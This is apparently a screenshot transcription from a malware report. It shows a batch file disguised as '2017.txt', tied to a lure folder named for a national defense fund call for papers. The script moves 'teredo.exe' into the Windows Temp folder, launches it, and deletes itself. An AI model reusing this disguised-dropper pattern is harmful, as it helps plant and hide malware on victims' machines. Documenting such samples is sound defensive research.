 查看 - 2017.txt.bat
文件(F) 编辑(E) 查看(V) 帮助(H)
@echo off
@move 国防基金征稿通知\teredo.exe C:\Windows\Temp
@start C:\Windows\Temp\teredo.exe
@del 国防基金征稿通知\2017.txt.bat